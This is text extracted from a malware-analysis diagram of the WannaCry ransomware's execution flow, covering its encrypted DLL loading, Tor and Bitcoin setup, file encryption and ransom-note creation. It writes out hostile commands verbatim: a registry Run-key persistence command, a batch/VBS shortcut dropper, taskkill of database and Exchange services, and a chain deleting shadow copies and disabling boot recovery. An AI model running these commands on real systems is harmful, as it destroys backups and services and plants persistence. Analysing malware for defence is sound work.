 tasksche.exe
Memory Heap
Password
Protected ZIP
XIA
6
Run Export
"TaskStart"
Encrypted DLL
4
attrib +h .
icacls . /grant Everyone:F /T /C /Q
5
1. Prep Public Key
2. Decrypt AES Key
3. Decrypt DLL
3
1. Prep the Tor Info
2. Load Bitcoin
Wallets
c.wnry
(config file)
t.wnry
(AES file +
DLL)
7
Preps Encryption Key stored in %08X.eky
8
Created Mutex
Global\\MsWinZonesCacheCounterMutexW
9
Thread - Start Encrypting Files
10
Thread - Writing New Encrypted Files
".WNCRYT"
11
Thread
Run taskdl.exe
12
Set Up @WanaDecryptor@.exe
Persistence
1. CheckTokenMembership
2. Run: cmd.exe /c reg add "HKCU\SOFTWARE\Microsoft\
Windows\CurrentVersion\Run" /v <rand>
/t REG_SZ /d "taskse.exe" /f
13
Run @WanaDecryptor@.exe fi
Runs Tor Client
14
Set Up @WanaDecryptor@.exe
Persistence and Backup
1. Setup @WanaDecryptor@.exe.lnk
2. Run and Delete <randominteger>.bat:
@echo off
echo SET ow = WScript.CreateObject("WScript.Shell")> m.vbs
echo SET om = ow.CreateShortcut("@WanaDecryptor@.exe.lnk")>> m.vbs
echo om.TargetPath = "@WanaDecryptor@.exe">> m.vbs
echo om.Save>> m.vbs
cscript.exe //nologo m.vbs
del m.vbs
15
Creates @Please_Read_Me@.txt from "r.wnry"
16
Kill Processes
1. Runs :
taskkill.exe /f /im Microsoft.Exchange.*
taskkill.exe /f /im MSExchange*
taskkill.exe /f /im sqlserver.exe
taskkill.exe /f /im sqlwriter.exe
taskkill.exe /f /im mysqld.exe
17
Runs: @WanaDecryptor@.exe co
Write to .res file from Time
1. ---\t%s\t%s\t%d\t%I64d\t%d
2. taskhsvc.exe TaskData\Tor\taskhsvc.exe
18
Runs: cmd.exe /c start /b @WanaDecryptor@.exe vs
Delete volume shadow copies
1. Runs :
/c vssadmin delete shadows /all /quiet &
wmic shadowcopy delete & bcdedit /set
{default} bootstatuspolicy ignoreallfailures &
bcdedit /set {default} recoveryenabled no &
wbadmin delete catalog -quiet